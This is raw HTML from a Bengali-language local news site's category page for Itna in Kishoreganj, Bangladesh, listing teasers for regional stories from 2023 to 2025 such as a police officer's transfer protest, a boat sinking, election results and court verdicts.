	<li id="menu-item-6077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-60 menu-item-6077"><a href="https://my24bd.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80/">নারী</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6291"><a href="https://my24bd.com/technology-of-bangladesh-it/">আইটি</a>
	<ul class="sub-menu">
		<li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-6063"><a href="https://my24bd.com/category/computer/">Computer</a></li>
		<li id="menu-item-6295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6295"><a href="https://my24bd.com/internetearn/">Internet Earn</a>
		<ul class="sub-menu">
			<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6256"><a href="https://my24bd.com/hot-job/">Bangladeshi JOB</a>
			<ul class="sub-menu">
				<li id="menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6259"><a href="https://my24bd.com/internetearn/">Internet Earn</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-6290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6290"><a href="https://my24bd.com/mobile/">Mobile</a>
		<ul class="sub-menu">
			<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6257"><a href="https://my24bd.com/technology-of-bangladesh-it/">Technology</a>
			<ul class="sub-menu">
				<li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-6000"><a href="https://my24bd.com/category/computer/">Computer</a></li>
				<li id="menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6255"><a href="https://my24bd.com/mobile/">Mobile</a>
				<ul class="sub-menu">
					<li id="menu-item-5998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-5998"><a href="https://my24bd.com/category/mobile-phone/">Mobile Phone</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-6062"><a href="https://my24bd.com/category/mobile-phone/">Mobile Phone</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-70 menu-item-6079"><a href="https://my24bd.com/category/bangladesh/%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">সারাদেশ</a></li>
<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-73 menu-item-6080"><a href="https://my24bd.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa-%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">শিল্প-সাহিত্য</a></li>
<li id="menu-item-6380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-cat-1 menu-item-6380"><a href="https://my24bd.com/category/uncategorized/">কিশোরগঞ্জ</a>
<ul class="sub-menu">
	<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-6087"><a href="https://my24bd.com/category/%e0%a6%95%e0%a6%bf%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%b8%e0%a6%a6%e0%a6%b0/">কিশোরগঞ্জ সদর</a></li>
	<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-75 menu-item-6083"><a href="https://my24bd.com/category/%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%aa%e0%a7%81%e0%a6%b0/">হোসেনপুর</a></li>
	<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-63 menu-item-6089"><a href="https://my24bd.com/category/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be/">পাকুন্দিয়া</a></li>
	<li id="menu-item-6421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-146 menu-item-6421"><a href="https://my24bd.com/category/%e0%a6%95%e0%a6%9f%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a6%e0%a7%80/">কটিয়াদী</a></li>
	<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-69 menu-item-6081"><a href="https://my24bd.com/category/%e0%a6%ad%e0%a7%88%e0%a6%b0%e0%a6%ac/">ভৈরব</a></li>
	<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-6088"><a href="https://my24bd.com/category/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0/">কুলিয়ারচর</a></li>
	<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-cat-50 menu-item-6085"><a href="https://my24bd.com/category/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be/" aria-current="page">ইটনা</a></li>
	<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-71 menu-item-6082"><a href="https://my24bd.com/category/%e0%a6%ae%e0%a6%bf%e0%a6%a0%e0%a6%be%e0%a6%ae%e0%a6%87%e0%a6%a8/">মিঠামইন</a></li>
	<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-6084"><a href="https://my24bd.com/category/%e0%a6%85%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">অষ্টগ্রাম</a></li>
	<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-6090"><a href="https://my24bd.com/category/%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%ae%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">করিমগঞ্জ</a></li>
	<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-6091"><a href="https://my24bd.com/category/%e0%a6%a4%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%87%e0%a6%b2/">তাড়াইল</a></li>
	<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-6092"><a href="https://my24bd.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%b2%e0%a7%80/">নিকলী</a></li>
	<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-66 menu-item-6093"><a href="https://my24bd.com/category/%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%a4%e0%a6%aa%e0%a7%81%e0%a6%b0/">বাজিতপুর</a></li>
</ul>
</li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	
	<div class="breadcrumbs-wrap">
		
		<div class="wrap">
		<div class="breadcrumbs"><span class="location">You are at:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://my24bd.com/"><span itemprop="title">Home</span></a></span><span class="delim">&raquo;</span><span class="current">Category: "ইটনা"</span></div>		</div>
		
	</div>


<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Browsing: <strong>ইটনা</strong></h2>
			
						
			
		
		
	<div class="row b-row listing meta-above grid-2">
		
					
		<div class="column half b-col">
		
			<article class="highlights post-18823 post type-post status-publish format-standard has-post-thumbnail category-50 category-uncategorized category-bangladesh category-70">

					
		<span class="cat-title cat-50"><a href="https://my24bd.com/category/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be/" title="ইটনা">ইটনা</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%9c%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%aa%e0%a6%bf-%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b9%e0%a6%be%e0%a6%b0/" title="জিলাপি কান্ডে প্রত্যাহার হওয়া ওসিকে ফেরাতে বিএনপি’র প্রতিবাদ মিছিল" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2025/04/Itna-bnp-351x185.jpg" class="image wp-post-image" alt="ইটনা জিলাপি ওসি" title="জিলাপি কান্ডে প্রত্যাহার হওয়া ওসিকে ফেরাতে বিএনপি’র প্রতিবাদ মিছিল" srcset="https://my24bd.com/wp-content/uploads/2025/04/Itna-bnp-351x185.jpg 351w, https://my24bd.com/wp-content/uploads/2025/04/Itna-bnp-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2025-04-16T12:53:14+00:00" class="meta-item">April 16, 2025</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%9c%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%aa%e0%a6%bf-%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b9%e0%a6%be%e0%a6%b0/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%9c%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%aa%e0%a6%bf-%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b9%e0%a6%be%e0%a6%b0/">জিলাপি কান্ডে প্রত্যাহার হওয়া ওসিকে ফেরাতে বিএনপি’র প্রতিবাদ মিছিল</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ জিলাপি কান্ডে প্রত্যাহার হওয়া  কিশোরগঞ্জের ইটনা থানার সাবেক ভারপ্রাপ্ত কর্মকর্তা (ওসি) মনোয়ার হোসেনকে&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-18632 post type-post status-publish format-standard has-post-thumbnail category-50 category-uncategorized category-bangladesh category-70">

					
		<span class="cat-title cat-50"><a href="https://my24bd.com/category/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be/" title="ইটনা">ইটনা</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%86%e0%a6%97%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%b9%e0%a6%a4%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%9b%e0%a6%be/" title="জুলাই-আগষ্টের নিহতদের ছাড়া আর কারো প্রতি দায়বদ্ধতা নেই" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2024/12/Upodestra--351x185.jpg" class="image wp-post-image" alt="ইটনা উপজেলা" title="জুলাই-আগষ্টের নিহতদের ছাড়া আর কারো প্রতি দায়বদ্ধতা নেই" srcset="https://my24bd.com/wp-content/uploads/2024/12/Upodestra--351x185.jpg 351w, https://my24bd.com/wp-content/uploads/2024/12/Upodestra-.jpg 700w, https://my24bd.com/wp-content/uploads/2024/12/Upodestra--351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2024-12-21T09:25:03+00:00" class="meta-item">December 21, 2024</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%86%e0%a6%97%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%b9%e0%a6%a4%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%9b%e0%a6%be/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%86%e0%a6%97%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%b9%e0%a6%a4%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%9b%e0%a6%be/">জুলাই-আগষ্টের নিহতদের ছাড়া আর কারো প্রতি দায়বদ্ধতা নেই</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ জুলাই-আগষ্টে শহীদদের ছাড়া আর কারো প্রতি দায়বদ্ধতা নেই এমন মন্তব্য করেছেন অন্তবর্তীকালীন সরকারের&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-18596 post type-post status-publish format-standard has-post-thumbnail category-50 category-uncategorized category-bangladesh category-70">

					
		<span class="cat-title cat-50"><a href="https://my24bd.com/category/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be/" title="ইটনা">ইটনা</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%a7%e0%a6%be%e0%a6%a8-%e0%a6%ac%e0%a7%8b%e0%a6%9d%e0%a6%be%e0%a6%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%97%e0%a7%8b-%e0%a6%9c%e0%a6%be/" title="ইটনায় ধান বোঝাই কার্গো জাহাজ ডুবে একজনের মৃত্যু" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2024/12/Itna-Thana-351x185.jpg" class="image wp-post-image" alt="ইটনা থানা" title="ইটনায় ধান বোঝাই কার্গো জাহাজ ডুবে একজনের মৃত্যু" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2024-12-08T13:11:53+00:00" class="meta-item">December 8, 2024</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%a7%e0%a6%be%e0%a6%a8-%e0%a6%ac%e0%a7%8b%e0%a6%9d%e0%a6%be%e0%a6%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%97%e0%a7%8b-%e0%a6%9c%e0%a6%be/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%a7%e0%a6%be%e0%a6%a8-%e0%a6%ac%e0%a7%8b%e0%a6%9d%e0%a6%be%e0%a6%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%97%e0%a7%8b-%e0%a6%9c%e0%a6%be/">ইটনায় ধান বোঝাই কার্গো জাহাজ ডুবে একজনের মৃত্যু</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ কিশোরগঞ্জের ইটনায় কার্গো জাহাজ ডুবে এখলাছ উদ্দিন (৩৫) নামে একজনের মৃত্যু হয়েছে। রোববার&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-18395 post type-post status-publish format-standard has-post-thumbnail category-50 category-uncategorized category-bangladesh category-70">

					
		<span class="cat-title cat-50"><a href="https://my24bd.com/category/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be/" title="ইটনা">ইটনা</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ac%e0%a7%88%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%9f%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a7%87/" title="ইটনায় বৈদ্যুতিক টাওয়ারে যুবক, বন্ধ ছিল বিদ্যুৎ সরবরাহ" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2024/06/bidduth-my24bd-351x185.jpg" class="image wp-post-image" alt="ইটনায় বিদ্যুতের টাওয়ারে যুবক" title="ইটনায় বৈদ্যুতিক টাওয়ারে যুবক, বন্ধ ছিল বিদ্যুৎ সরবরাহ" srcset="https://my24bd.com/wp-content/uploads/2024/06/bidduth-my24bd-351x185.jpg 351w, https://my24bd.com/wp-content/uploads/2024/06/bidduth-my24bd-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2024-06-26T12:19:35+00:00" class="meta-item">June 26, 2024</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ac%e0%a7%88%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%9f%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a7%87/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ac%e0%a7%88%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%9f%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a7%87/">ইটনায় বৈদ্যুতিক টাওয়ারে যুবক, বন্ধ ছিল বিদ্যুৎ সরবরাহ</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ কিশোরগঞ্জের ইটনা উপজেলায় একটি বৈদ্যুতিক টাওয়ারের চূড়ায় উঠে পড়ায় তিন উপজেলা (ইটনা-মিঠামইন-অষ্টগ্রাম) বিদ্যু&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-18320 post type-post status-publish format-standard has-post-thumbnail category-50 category-uncategorized category-bangladesh category-71 category-70">

					
		<span class="cat-title cat-50"><a href="https://my24bd.com/category/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be/" title="ইটনা">ইটনা</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%95%e0%a6%bf%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f/" title="কিশোরগঞ্জের চার উপজেলায় চেয়ারম্যান পদে বিজয়ী হলেন যারা" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2024/05/Karimganj-tarail-351x185.jpg" class="image wp-post-image" alt="উপজেলা পরিষদ নির্বাচন" title="কিশোরগঞ্জের চার উপজেলায় চেয়ারম্যান পদে বিজয়ী হলেন যারা" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2024-05-30T10:43:12+00:00" class="meta-item">May 30, 2024</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%95%e0%a6%bf%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%95%e0%a6%bf%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f/">কিশোরগঞ্জের চার উপজেলায় চেয়ারম্যান পদে বিজয়ী হলেন যারা</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ তৃতীয় ধাপে কিশোরগঞ্জ জেলার চারটি উপজেলা পরিষদের নির্বাচন অনুষ্ঠিত হয় বুধবার। উপজেলাগুলো হলো&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-17541 post type-post status-publish format-standard has-post-thumbnail category-50 category-uncategorized category-bangladesh category-70">

					
		<span class="cat-title cat-50"><a href="https://my24bd.com/category/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be/" title="ইটনা">ইটনা</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%87-%e0%a6%b9%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0-%e0%a6%a6%e0%a6%be/" title="ইটনায় স্ত্রীকে হত্যার দায়ে স্বামীর মৃত্যুদণ্ড" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2023/09/21-09-2023-my24-351x185.jpg" class="image wp-post-image" alt="ইটনা কিশোরগঞ্জ" title="ইটনায় স্ত্রীকে হত্যার দায়ে স্বামীর মৃত্যুদণ্ড" srcset="https://my24bd.com/wp-content/uploads/2023/09/21-09-2023-my24-351x185.jpg 351w, https://my24bd.com/wp-content/uploads/2023/09/21-09-2023-my24-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2023-09-21T13:55:05+00:00" class="meta-item">September 21, 2023</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%87-%e0%a6%b9%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0-%e0%a6%a6%e0%a6%be/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%87-%e0%a6%b9%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0-%e0%a6%a6%e0%a6%be/">ইটনায় স্ত্রীকে হত্যার দায়ে স্বামীর মৃত্যুদণ্ড</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ কিশোরগঞ্জের ইটনায় যৌতুকের জন্য স্ত্রী সাবিনা আক্তার (১৯) কে হত্যার দায়ে স্বামী সোহেল&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-17415 post type-post status-publish format-standard has-post-thumbnail category-50 category-uncategorized category-bangladesh category-70">

					
		<span class="cat-title cat-50"><a href="https://my24bd.com/category/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be/" title="ইটনা">ইটনা</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%aa%e0%a7%87%e0%a6%b6%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%b2%e0%a7%87-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%b9%e0%a6%be%e0%a6%93/" title="অন্য পেশার আড়ালে তারা হাওরের ডাকাত" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2023/08/dakath-my24bd-351x185.jpg" class="image wp-post-image" alt="পুলিশ সুপার সংবাদ সম্মেলন" title="অন্য পেশার আড়ালে তারা হাওরের ডাকাত" srcset="https://my24bd.com/wp-content/uploads/2023/08/dakath-my24bd-351x185.jpg 351w, https://my24bd.com/wp-content/uploads/2023/08/dakath-my24bd-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2023-08-31T10:41:41+00:00" class="meta-item">August 31, 2023</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%aa%e0%a7%87%e0%a6%b6%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%b2%e0%a7%87-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%b9%e0%a6%be%e0%a6%93/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%aa%e0%a7%87%e0%a6%b6%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%b2%e0%a7%87-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%b9%e0%a6%be%e0%a6%93/">অন্য পেশার আড়ালে তারা হাওরের ডাকাত</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ কিশোরগঞ্জের হাওর উপজেলা ইটনা থেকে ৬ নৌ ডাকাতকে গ্রেফতার করেছে পুলিশ। বৃহস্পতিবার (৩১&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-17386 post type-post status-publish format-standard has-post-thumbnail category-50 category-uncategorized category-bangladesh category-70">

					
		<span class="cat-title cat-50"><a href="https://my24bd.com/category/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be/" title="ইটনা">ইটনা</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%a8%e0%a6%95%e0%a6%b2-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a7%9f-%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a7%ac-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa/" title="নকল করায় ইটনায় ৬ এইচএসসি পরীক্ষার্থী বহিষ্কার" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2023/08/moheschondro-351x185.jpg" class="image wp-post-image" alt="ইটনা মহেশচন্দ্র" title="নকল করায় ইটনায় ৬ এইচএসসি পরীক্ষার্থী বহিষ্কার" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2023-08-22T11:40:18+00:00" class="meta-item">August 22, 2023</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%a8%e0%a6%95%e0%a6%b2-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a7%9f-%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a7%ac-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%a8%e0%a6%95%e0%a6%b2-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a7%9f-%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a7%ac-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa/">নকল করায় ইটনায় ৬ এইচএসসি পরীক্ষার্থী বহিষ্কার</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ কিশোরগঞ্জের হাওর উপজেলা ইটনায় নকল করার অপরাধে ৬ জন এইচএসসি পরীক্ষার্থীকে বহিষ্কার করা&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-17084 post type-post status-publish format-standard has-post-thumbnail category-50 category-uncategorized category-bangladesh category-70">

					
